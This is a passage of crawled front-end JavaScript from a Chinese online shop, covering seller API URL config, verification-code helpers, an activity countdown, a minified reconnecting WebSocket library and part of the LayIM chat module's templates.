s&met=selectDefault&typ=json","enabled_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectEnabled&typ=json","lists_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","del_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=remove&typ=json","add_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","edit_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=edit&typ=json","order_cancel":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=detail&typ=json","order_get_by_pickupcode":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderByPickUpCode&typ=json","do_pickup":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=doPickUp&typ=json","order_delivery":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=delivery&typ=json","waybill_tpl_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=lists&typ=json","waybill_tpl_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=add&typ=json","express_logistics_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","express_logistics_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","shipping_address_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","shipping_address_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json"}}

    SYS.CONFIG.URL = SYS.URL;
    
    SYS.I18N_ENABLE = 0;
    return SYS.CONFIG;
}));

// utils.js
if ('undefined' == typeof window.verifyUtils)
{
    window.verifyUtils = {};
}

window.verifyUtils = {
    smsTimer: function (that)
    {
        var self = this;

        var wait = $(that).data('wait');

        if (wait == 0)
        {
            $(that).removeAttr("disabled").val('重新获取验证码');
            $(that).removeClass("disabled");

            $(that).data('status', true);
            $(that).data('wait', $(that).data('times'));
        }
        else
        {
            $(that).attr("disabled", true).val(wait + '秒后点此重发');
            $(that).addClass("disabled");

            $(that).data('wait', --wait);

            setTimeout(function ()
            {
                self.smsTimer(that);
            }, 1000)
        }
    },

    countDown:function (that, times)
    {
        var self = this;

        $(that).data('times', times);
        $(that).data('wait', times);

        if (typeof($(that).data('status')) === 'undefined' || $(that).data('status'))
        {
            $(that).data('status', false);
            self.smsTimer(that);
        }
    },



    imageVerifyCode : function (verify_code, key_obj)
    {
        $(verify_code).on('click', function()
        {
            var rand_key = Math.random();
            var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

            $(verify_code).css("backgroundImage","url(" + url + ")");
            $(key_obj).val(rand_key);
        });

        //$(this).css("backgroundImage","url(" + url + ")");
        var rand_key = Math.random();
        var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

        $(verify_code).css("background","url(" + url + ") no-repeat center");
        $(verify_code).css("cursor", "pointer");
        $(verify_code).css("backgroundSize", "cover");
        $(key_obj).val(rand_key);
    },


    emailVerifyCode : function (email, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.email, {rand_key: email})

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    },


    smsVerifyCode : function (mobile, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile});

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            if($('#codekey').val() != "")
            {
                url = url + '&rand_key=' + $('#codekey').val();
                url = url + '&mobile=' + mobile;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
               dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                        
                        alert(res.msg);
                    }
                }
            });

        });
    },
    
    smsVerifyCodeNew : function (mobile,verify_code,image_key, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            mobile = $("#channel_verify_key").val();
            verify_code = $("#verify_code").val();
            image_key = $("#rand_key").val();

            if(!mobile)
            {
                alert('请输入手机号');
            }
            
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile , verify_code: verify_code , image_key: image_key});
            if (typeof(captcha) !== 'undefined')
            {
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    }
    
};


function formatMoney(value, prefix, endfix) {
    var num = new Number(value);
    
    if(typeof prefix != 'undefined')
    {
    }
    else
    {
        prefix = "￥"
    }
    
    if(typeof endfix != 'undefined')
    {
    }
    else
    {
        endfix = ""
    }
    
    return prefix + num.toFixed(2) +  endfix
}


function payment_met_id(val, opt, row) {
    var r = {
    "1": "余额支付",
    "2": "充值卡支付",
    "3": "积分支付",
    "4": "信用支付",
    "5": "红包支付"
    };
    return r[val];
}

function trade_type_id(val, opt, row) {
    var r = {
    "1201": "购物",
    "1202": "转账",
    "1203": "充值",
    "1204": "提现",
    "1205": "销售",
    "1206": "佣金"
    };
    return r[val];
}


function payment_type_id(val, opt, row) {
    var r = {
    "1301": "货到付款",
    "1302": "在线支付",
    "1303": "白条支付",
    "1304": "现金支付",
    "1305": "线下支付",
    "": null
    };
    return r[val];
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/index1.js?v=4.5.02
body_size: 2086
content:
$.extend($.fn,{
    //懒人建站 http://www.51xuediannao.com/
    fnTimeCountDown:function(d){
        this.each(function(){
            var $this = $(this);
            var o = {

                sec: $this.find(".sec"),
                mini: $this.find(".mini"),
                hour: $this.find(".hour"),
                day: $this.find(".day"),

            };
            var f = {
                zero: function(n){
                    var _n = parseInt(n, 10);//解析字符串,返回整数
                    if(_n > 0){
                        if(_n <= 9){
                            //_n = "0" + _n
                            _n = _n
                        }
                        return String(_n);
                    }else{
                        return "0";
                    }
                },
                dv: function(){
                    //d = d || Date.UTC(2050, 0, 1); //如果未定义时间，则我们设定倒计时日期是2050年1月1日
                    var _d = $this.data("end") || d;
                    var _s= $this.data("start") || d;
                    pms = {
                        sec: "00",
                        mini: "00",
                        hour: "00",
                        day: "00"
                    };
                    if(_s && _d)
                    {
                        var now = new Date();
                        startDate = new Date(Date.parse(_s.replace(/-/g, "/")));
                        endDate = new Date(Date.parse(_d.replace(/-/g, "/")));
                        //console.log(msToDate(now).hasTime);
                        //console.log(msToDate(startDate).hasTime);
                        //console.log(msToDate(endDate).hasTime);
                        if(msToDate(now).hasTime < msToDate(startDate).hasTime)
                        {
                            //alert('a');
                            var dur = (startDate - now.getTime()) / 1000 , mss = startDate - now.getTime();
                            if(mss > 0)
                            {
                                sec = f.zero(dur % 60);
                                mini = Math.floor((dur / 60)) > 0? f.zero(Math.floor((dur / 60)) % 60) : "0";
                                hour = Math.floor((dur / 3600)) > 0? f.zero(Math.floor((dur / 3600)) % 24) : "0";
                                day = Math.floor((dur / 86400)) > 0? f.zero(Math.floor((dur / 86400))) : "0";

                                pms.sec = (String(sec).length >= 2) ? sec : '0' + sec;
                                pms.mini = (String(mini).length >= 2) ? mini : '0' + mini;
                                pms.hour = (String(hour).length >= 2) ? hour : '0' + hour;
                                pms.day = (String(day).length >= 2) ? day : '0' + day;


                            }
                            else
                            {
                                pms.day=pms.hour=pms.mini=pms.sec="00";
                            }
                            var id=$this.data("id");
                            $('.unit_'+id).css('display','none');
                            $("[data-id='"+id+"']").prev(".one").html("距离活动开始");


                            return pms;
                        }

                        if(msToDate(now).hasTime >= msToDate(startDate).hasTime  && msToDate(now).hasTime <= msToDate(endDate).hasTime)
                        {
                            var dur = (endDate - now.getTime()) / 1000;
                            mss = endDate - now.getTime();

                            if (mss > 0)
                            {
                                sec = f.zero(dur % 60);
                                mini = Math.floor((dur / 60)) > 0? f.zero(Math.floor((dur / 60)) % 60) : "0";
                                hour = Math.floor((dur / 3600)) > 0? f.zero(Math.floor((dur / 3600)) % 24) : "0";
                                day = Math.floor((dur / 86400)) > 0? f.zero(Math.floor((dur / 86400))) : "0";

                                pms.sec = (String(sec).length >= 2) ? sec : '0' + sec;
                                pms.mini = (String(mini).length >= 2) ? mini : '0' + mini;
                                pms.hour = (String(hour).length >= 2) ? hour : '0' + hour;
                                pms.day = (String(day).length >= 2) ? day : '0' + day;
                            }
                            else
                            {
                                pms.day=pms.hour=pms.mini=pms.sec="00";
                            }
                            //console.log(pms);

                            var id=$this.data("id");
                            $('.sale_'+id).css('display','none');
                            $("[data-id='"+id+"']").prev(".one").html("距离活动结束");
                            return pms;

                        }

                        if(msToDate(now).hasTime > msToDate(endDate).hasTime)
                        {
                            //alert('b');
                            var id=$this.data("id");
                            $('.unit_'+id).css('display','none');
                            $('.sale_'+id).css('display','inline');
                            $("[data-id='"+id+"']").prev(".one").html("本活动已结束");
                            pms.sec = '00';
                            pms.mini = '00';
                            pms.hour = '00';
                            pms.day = '00';
                            return pms;
                        }
                    }
                    else {
                        var id=$this.data("id");
                        //alert(id);
                        $('.unit_'+id).css('display','none');
                        $("[data-id='"+id+"']").prev(".one").html("本活动已结束");
                        pms.sec = '00';
                        pms.mini = '00';
                        pms.hour = '00';
                        pms.day = '00';
                        return pms;
                    }


                },
                ui: function(){
                    //console.log(f.dv());
                    if(o.sec){
                        o.sec.html(f.dv().sec);
                    }
                    if(o.mini){
                        o.mini.html(f.dv().mini);
                    }
                    if(o.hour){
                        o.hour.html(f.dv().hour);
                    }
                    if(o.day){
                        o.day.html(f.dv().day);
                    }
                    setTimeout(f.ui, 1);
                }
            };
            f.ui();
        });
    },
    countendtime:function(){
      // 距离活动结束时间
      this.each(function(){
          
           var $this = $(this);
            
           var pretime = $this.attr("pretime");
           var handle = null ;
            
            var h={
                    timeStamp:function(second_time){
                      
                      var time = parseInt(second_time) + "秒";
                      if(parseInt(second_time )> 60){
                            var second = parseInt(second_time) % 60;
                            var min = parseInt(second_time / 60);
                            time = min + "分" + second + "秒";
                            if( min > 60 ){
                                min = parseInt(second_time / 60) % 60;
                                var hour = parseInt( parseInt(second_time / 60) /60 );
                                time = hour + "小时" + min + "分" + second + "秒";
                                if( hour > 24 ){
                                    hour = parseInt( parseInt(second_time / 60) /60 ) % 24;
                                    var day = parseInt( parseInt( parseInt(second_time / 60) /60 ) / 24 );
                                    time = day + "天" + hour + "小时" + min + "分" + second + "秒";
                                }
                            }
                        }

                        time = "距离活动开始：" +  time ; 
                      return time;  
                    },
                    downcount:function(){
                      handle = setInterval(function(){
                        if(pretime >0){
                              var time_str = h.timeStamp(pretime);
                              $this.html(time_str);
                              pretime = pretime - 1;
                        }else{
                            $this.hide();
                            $this.html("");
                            clearInterval(handle);
                        }  
                      },1000);
                    }

            }



           if(pretime >0){
               h.downcount();
           }  
           

      });



    }

});


var timer = $(".time");
timer.fnTimeCountDown();
$("#actpretime").countendtime();


$('.category-type').hover(function(){
    //$('.category-tab-content').show();
});
function msToDate (msec) {
    let datetime = new Date(msec);
    let year = datetime.getFullYear();
    let month = datetime.getMonth();
    let date = datetime.getDate();
    let hour = datetime.getHours();
    let minute = datetime.getMinutes();
    let second = datetime.getSeconds();

    let result1 = year +
        '-' +
        ((month + 1) >= 10 ? (month + 1) : '0' + (month + 1)) +
        '-' +
        ((date + 1) < 10 ? '0' + date : date) +
        ' ' +
        ((hour + 1) < 10 ? '0' + hour : hour) +
        ':' +
        ((minute + 1) < 10 ? '0' + minute : minute) +
        ':' +
        ((second + 1) < 10 ? '0' + second : second);

    let result = {
        hasTime: result1,
    };

    return result;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/common/js/reconnecting-websocket.js
body_size: 1308
content:
(function(_x24295){!function(e,n){_x24295[0]==typeof define&&define[_x24295[1]]?define([],n):_x24295[2]!=typeof module&&module[_x24295[3]]?module[_x24295[3]]=n():e[_x24295[4]]=n();}(this,function(){function e(n,t,o){function c(e,n){var t=document[_x24295[5]](_x24295[6]);return t[_x24295[7]](e,!1,!1,n),t;}var i={debug:!1,automaticOpen:!0,reconnectInterval:1000,maxReconnectInterval:30000,reconnectDecay:1.5,timeoutInterval:2000,maxReconnectAttempts:null,binaryType:_x24295[8]};o||(o={});for(var r in i)_x24295[2]!=typeof o[r]?this[r]=o[r]:this[r]=i[r];this[_x24295[9]]=n,this[_x24295[10]]=0,this[_x24295[11]]=WebSocket[_x24295[12]],this[_x24295[13]]=null;var s,u=this,a=!1,d=!1,l=document[_x24295[14]](_x24295[15]);l[_x24295[16]](_x24295[17],function(e){u[_x24295[18]](e);}),l[_x24295[16]](_x24295[19],function(e){u[_x24295[20]](e);}),l[_x24295[16]](_x24295[21],function(e){u[_x24295[22]](e);}),l[_x24295[16]](_x24295[23],function(e){u[_x24295[24]](e);}),l[_x24295[16]](_x24295[25],function(e){u[_x24295[26]](e);}),this[_x24295[16]]=l[_x24295[16]][_x24295[27]](l),this[_x24295[28]]=l[_x24295[28]][_x24295[27]](l),this[_x24295[29]]=l[_x24295[29]][_x24295[27]](l),this[_x24295[5]]=c,this[_x24295[17]]=function(n){if(s=new WebSocket(u[_x24295[9]],t||[]),s[_x24295[30]]=this[_x24295[30]],n){if(this[_x24295[31]]&&this[_x24295[10]]>this[_x24295[31]])return;}else l[_x24295[29]](c(_x24295[21])),this[_x24295[10]]=0;(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[34],u[_x24295[9]]);var o=s,i=setTimeout(function(){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[35],u[_x24295[9]]),d=!0,o[_x24295[19]](),d=!1;},u[_x24295[36]]);s[_x24295[18]]=function(t){clearTimeout(i),(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[18],u[_x24295[9]]),u[_x24295[13]]=s[_x24295[13]],u[_x24295[11]]=WebSocket[_x24295[37]],u[_x24295[10]]=0;var o=c(_x24295[17]);o[_x24295[38]]=n,n=!1,l[_x24295[29]](o);},s[_x24295[20]]=function(t){if(clearTimeout(i),s=null,a)u[_x24295[11]]=WebSocket[_x24295[39]],l[_x24295[29]](c(_x24295[19]));else{u[_x24295[11]]=WebSocket[_x24295[12]];var o=c(_x24295[21]);o[_x24295[40]]=t[_x24295[40]],o[_x24295[41]]=t[_x24295[41]],o[_x24295[42]]=t[_x24295[42]],l[_x24295[29]](o),n||d||((u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[20],u[_x24295[9]]),l[_x24295[29]](c(_x24295[19])));var i=u[_x24295[43]]*Math[_x24295[44]](u[_x24295[45]],u[_x24295[10]]);setTimeout(function(){u[_x24295[10]]++,u[_x24295[17]](!0);},i>u[_x24295[46]]?u[_x24295[46]]:i);}},s[_x24295[24]]=function(n){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[24],u[_x24295[9]],n[_x24295[47]]);var t=c(_x24295[23]);t[_x24295[47]]=n[_x24295[47]],l[_x24295[29]](t);},s[_x24295[26]]=function(n){(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[26],u[_x24295[9]],n),l[_x24295[29]](c(_x24295[25]));};},1==this[_x24295[48]]&&this[_x24295[17]](!1),this[_x24295[49]]=function(n){if(s)return(u[_x24295[32]]||e[_x24295[33]])&&console[_x24295[32]](_x24295[4],_x24295[49],u[_x24295[9]],n),s[_x24295[49]](n);throw _x24295[50];},this[_x24295[19]]=function(e,n){_x24295[2]==typeof e&&(e=1000),a=!0,s&&s[_x24295[19]](e,n);},this[_x24295[51]]=function(){s&&s[_x24295[19]]();};}if(_x24295[52]in window)return e[_x24295[53]][_x24295[18]]=function(e){},e[_x24295[53]][_x24295[20]]=function(e){},e[_x24295[53]][_x24295[22]]=function(e){},e[_x24295[53]][_x24295[24]]=function(e){},e[_x24295[53]][_x24295[26]]=function(e){},e[_x24295[33]]=!1,e[_x24295[12]]=WebSocket[_x24295[12]],e[_x24295[37]]=WebSocket[_x24295[37]],e[_x24295[54]]=WebSocket[_x24295[54]],e[_x24295[39]]=WebSocket[_x24295[39]],e;});}.call(this,['function','amd','undefined','exports','ReconnectingWebSocket','createEvent','CustomEvent','initCustomEvent','blob','url','reconnectAttempts','readyState','CONNECTING','protocol','createElement','div','addEventListener','open','onopen','close','onclose','connecting','onconnecting','message','onmessage','error','onerror','bind','removeEventListener','dispatchEvent','binaryType','maxReconnectAttempts','debug','debugAll','attempt-connect','connection-timeout','timeoutInterval','OPEN','isReconnect','CLOSED','code','reason','wasClean','reconnectInterval','pow','reconnectDecay','maxReconnectInterval','data','automaticOpen','send','INVALID_STATE_ERR : Pausing to reconnect websocket','refresh','WebSocket','prototype','CLOSING']));

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/common/im/lay/modules/layim.js
body_size: 20247
content:
$.send(sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "getHistory"),function (e) {
    if (200 == e.status)
    {
        document.cookie="is_video="+e.data.is_video;
        layui.data('layim', {
            key: e.data.mine_id
            ,value: e.data.local
        });
    }
});
layui.define(['layer', 'laytpl', 'upload'], function(exports){
  
  var v = '3.7.2 Pro';
  var $ = layui.$;
  var layer = layui.layer;
  var laytpl = layui.laytpl;
  var device = layui.device();
  
  var SHOW = 'layui-show', THIS = 'layim-this', MAX_ITEM = 20;
  
  //回调
  var call = {};
  
  //对外API
  var LAYIM = function(){
    this.v = v;
    $('body').on('click', '*[layim-event]', function(e){
      var othis = $(this), methid = othis.attr('layim-event');
      events[methid] ? events[methid].call(this, othis, e) : '';
    });
  };
  
  //基础配置
  LAYIM.prototype.config = function(options){
    var skin = [];
    layui.each(Array(5), function(index){
      skin.push(layui.cache.dir+'css/modules/layim/skin/'+ (index+1) +'.jpg')
    });
    options = options || {};
    options.skin = options.skin || [];
    layui.each(options.skin, function(index, item){
      skin.unshift(item);
    });
    options.skin = skin;
    options = $.extend({
      isfriend: !0
      ,isgroup: !0
      ,voice: 'default.mp3'
    }, options);
    if(!window.JSON || !window.JSON.parse) return;
    init(options);
    return this;
  };
  
  //监听事件
  LAYIM.prototype.on = function(events, callback){
    if(typeof callback === 'function'){
      call[events] ? call[events].push(callback) : call[events] = [callback];
    }
    return this;
  };

  //获取所有缓存数据
  LAYIM.prototype.cache = function(){
    return cache;
  };
  
  //打开一个自定义的会话界面
  LAYIM.prototype.chat = function(data){
    if(!window.JSON || !window.JSON.parse) return;
    return popchat(data), this;
  };
  
  //设置聊天界面最小化
  LAYIM.prototype.setChatMin = function(){
    return setChatMin(), this;
  };
  
  //设置当前会话状态
  LAYIM.prototype.setChatStatus = function(str){
    var thatChat = thisChat();
    if(!thatChat) return;
    var status = thatChat.elem.find('.layim-chat-status');
    return status.html(str), this;
  };
  
  //接受消息
  LAYIM.prototype.getMessage = function(data){
    return getMessage(data), this;
  };
  
  //桌面消息通知
  LAYIM.prototype.notice = function(data){
    return notice(data), this;
  };
  
  //打开添加好友/群组面板
  LAYIM.prototype.add = function(data){
    return popAdd(data), this;
  };
  
  //好友分组面板
  LAYIM.prototype.setFriendGroup = function(data){
    return popAdd(data, 'setGroup'), this;
  };
  
  //消息盒子的提醒
  LAYIM.prototype.msgbox = function(nums){
    return msgbox(nums), this;
  };
  
  //添加好友/群
  LAYIM.prototype.addList = function(data){
    return addList(data), this;
  };
  
  //删除好友/群
  LAYIM.prototype.removeList = function(data){
    return removeList(data), this;
  };
  
  //设置好友在线/离线状态
  LAYIM.prototype.setFriendStatus = function(id, type){
    var list = $('.layim-friend'+ id);
    list[type === 'online' ? 'removeClass' : 'addClass']('layim-list-gray');
  };

  //解析聊天内容
  LAYIM.prototype.content = function(content){
    return layui.data.content(content);
  };


  //主模板
  var listTpl = function(options){
    var nodata = {
      friend: "该分组下暂无好友"
      ,group: "暂无群组"
      ,history: "暂无历史会话"
    };

    options = options || {};
    options.item = options.item || ('d.' + options.type);

    return ['{{# var length = 0; layui.each('+ options.item +', function(i, data){ length++; }}'
      ,'<li layim-event="chat" data-type="'+ options.type +'" data-index="{{ '+ (options.index||'i') +' }}" class="layim-'+ (options.type === 'history' ? '{{i}}' : options.type + '{{data.id}}') +' {{ data.status === "offline" ? "layim-list-gray" : "" }}"><img src="{{ data.avatar }}"><span>{{ data.username||data.groupname||data.name||"佚名" }}</span><p>{{ data.remark||data.sign||"" }}</p><span class="layim-msg-status">new</span></li>'
    ,'{{# }); if(length === 0){ }}'
      ,'<li class="layim-null">'+ (nodata[options.type] || "暂无数据") +'</li>'
    ,'{{# } }}'].join('');
  };

  var elemTpl = ['<div class="layui-layim-main">'
    ,'<div class="layui-layim-info">'
      ,'<div class="layui-layim-user">{{ d.mine.username }}</div>'
      ,'<div class="layui-layim-status">'
        ,'{{# if(d.mine.status === "online"){ }}'
        ,'<span class="layui-icon layim-status-online" layim-event="status" lay-type="show">&#xe617;</span>'
        ,'{{# } else if(d.mine.status === "hide") { }}'
        ,'<span class="layui-icon layim-status-hide" layim-event="status" lay-type="show">&#xe60f;</span>'
        ,'{{# } }}'
        ,'<ul class="layui-anim layim-menu-box">'
          ,'<li {{d.mine.status === "online" ? "class=layim-this" : ""}} layim-event="status" lay-type="online"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-online">&#xe617;</cite>在线</li>'
          ,'<li {{d.mine.status === "hide" ? "class=layim-this" : ""}} layim-event="status" lay-type="hide"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-hide">&#xe60f;</cite>隐身</li>'
        ,'</ul>'
      ,'</div>'
      ,'<input class="layui-layim-remark" placeholder="编辑签名" value="{{ d.mine.remark||d.mine.sign||"" }}">'
    ,'</div>'
    ,'<ul class="layui-unselect layui-layim-tab{{# if(!d.base.isfriend || !d.base.isgroup){ }}'
      ,' layim-tab-two'
    ,'{{# } }}">'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isfriend){ }}'
      ,' layim-hide'
      ,'{{# } else { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="联系人" layim-event="tab" lay-type="friend">&#xe612;</li>'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isgroup){ }}'
      ,' layim-hide'
      ,'{{# } else if(!d.base.isfriend) { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="群组" layim-event="tab" lay-type="group">&#xe613;</li>'
      ,'<li class="layui-icon" title="历史会话" layim-event="tab" lay-type="history">&#xe611;</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(d.base.isfriend){ }}layui-show{{# } }} layim-list-friend">'
    ,'{{# layui.each(d.friend, function(index, item){ var spread = d.local["spread"+index]; }}'
      ,'<li>'
        ,'<h5 layim-event="spread" lay-type="{{ spread }}"><i class="layui-icon">{{# if(spread === "true"){ }}&#xe61a;{{# } else {  }}&#xe602;{{# } }}</i><span>{{ item.groupname||"未命名分组"+index }}</span><em>(<cite class="layim-count"> {{ (item.list||[]).length }}</cite>)</em></h5>'
        ,'<ul class="layui-layim-list {{# if(spread === "true"){ }}'
        ,' layui-show'
        ,'{{# } }}">'
        ,listTpl({
          type: "friend"
          ,item: "item.list"
          ,index: "index"
        })
        ,'</ul>'
      ,'</li>'
    ,'{{# }); if(d.friend.length === 0){ }}'
      ,'<li><ul class="layui-layim-list layui-show"><li class="layim-null">暂无联系人</li></ul>'
    ,'{{# } }}'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(!d.base.isfriend && d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-group">'
        ,listTpl({
          type: 'group'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content  {{# if(!d.base.isfriend && !d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-history">'
        ,listTpl({
          type: 'history'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show" id="layui-layim-search"></ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layui-layim-tool">'
      ,'<li class="layui-icon layim-tool-search" layim-event="search" title="搜索">&#xe615;</li>'
      ,'{{# if(d.base.msgbox){ }}'
      ,'<li class="layui-icon layim-tool-msgbox" layim-event="msgbox" title="消息盒子">&#xe645;<span class="layui-anim"></span></li>'
      ,'{{# } }}'
      ,'{{# if(d.base.find){ }}'
      ,'<li class="layui-icon layim-tool-find" layim-event="find" title="查找">&#xe608;</li>'
      ,'{{# } }}'
      ,'{{# if(!d.base.copyright){ }}'
      ,'<li class="layui-icon layim-tool-about" layim-event="about" title="关于">&#xe60b;</li>'
      ,'{{# } }}'
    ,'</ul>'
    ,'<div class="layui-layim-search"><input><label class="layui-icon" layim-event="closeSearch">&#x1007;</label></div>'
  ,'</div>'].join('');
  
  //换肤模版
  var elemSkinTpl = ['<ul class="layui-layim-skin">'
  ,'{{# layui.each(d.skin, function(index, item){ }}'
    ,'<li><img layim-event="setSkin" src="{{ item }}"></li>'
  ,'{{# }); }}'
  ,'<li layim-event="setSkin"><cite>简约</cite></li>'
  ,'</ul>'].join('');
  
  //聊天主模板
  var elemChatTpl = ['<div class="layim-chat layim-chat-{{d.data.type}}{{d.first ? " layui-show" : ""}}">'
    ,'<div class="layui-unselect layim-chat-title">'
      ,'<div class="layim-chat-other">'
        ,'<img class="layim-{{ d.data.type }}{{ d.data.id }}" src="{{ d.data.avatar }}"><span class="layim-chat-username" layim-event="{{ d.data.type==="group" ? \"groupMembers\" : \"\" }}">{{ d.data.name||"佚名" }} {{d.data.temporary ? "<cite>临时会话</cite>" : ""}} {{# if(d.data.type==="group"){ }} <em class="layim-chat-members"></em><i class="layui-icon">&#xe61a;</i> {{# } }}</span>'
        ,'<p class="layim-chat-status"></p>'
      ,'</div>'
    ,'</div>'
    ,'<div class="layim-chat-main">'
      ,'<ul></ul>'
    ,'</div>'
    ,'<div class="layim-chat-footer">'
      ,'<div class="layui-unselect layim-chat-tool" data-json="{{encodeURIComponent(JSON.stringify(d.data))}}">'
        ,'<span class="layui-icon layim-tool-face" title="选择表情" layim-event="face">&#xe60c;</span>'
        ,'{{# if(d.base && d.base.uploadImage){ }}'
        ,'<span class="layui-icon layim-tool-image" title="上传图片" layim-event="image">&#xe60d;<input type="file" name="upfile"></span>'
        ,'{{# }; }}'
        ,'{{# if(d.base && d.base.uploadFile){ }}'
        ,'<span class="layui-icon layim-tool-image" title="发送文件" layim-event="image" data-type="file">&#xe61d;<input type="file" name="upfile"></span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isAudio){ }}'
        ,'<span class="layui-icon layim-tool-audio" title="发送网络音频" layim-event="media" data-type="audio">&#xe6fc;</span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isVideo){ }}'
        ,'<span class="layui-icon layim-tool-video" title="发送网络视频" layim-event="media" data-type="video">&#xe6ed;</span>'
         ,'{{# }; }}'
         ,'{{# layui.each(d.base.tool, function(index, item){ }}'
        ,'<span class="layui-icon layim-tool-{{item.alias}}" title="{{item.title}}" layim-event="extend" lay-filter="{{ item.alias }}">{{item.icon}}</span>'
         ,'{{# }); }}'
        ,'{{# if(d.base && d.base.chatLog){ }}'
        ,'<span class="layim-tool-log" layim-event="chatLog"><i class="layui-icon">&#xe60e;</i>聊天记录</span>'
        ,'{{# }; }}'
      ,'</div>'
      ,'<div class="layim-chat-textarea"><textarea></textarea></div>'
      ,'<div class="layim-chat-bottom">'
        ,'<div class="layim-chat-send">'
          ,'{{# if(!d.base.brief){ }}'
          ,'<span class="layim-send-close" layim-event="closeThisChat">关闭</span>'
          ,'{{# } }}'
          ,'<span class="layim-send-btn" layim-event="send">发送</span>'
          ,'<span class="layim-send-set" layim-event="setSend" lay-type="show"><em class="layui-edge"></em></span>'
          ,'<ul class="layui-anim layim-menu-box">'
            ,'<li {{d.local.sendHotKey !== "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend" lay-type="Enter"><i class="layui-icon">&#xe618;</i>按Enter键发送消息</li>'
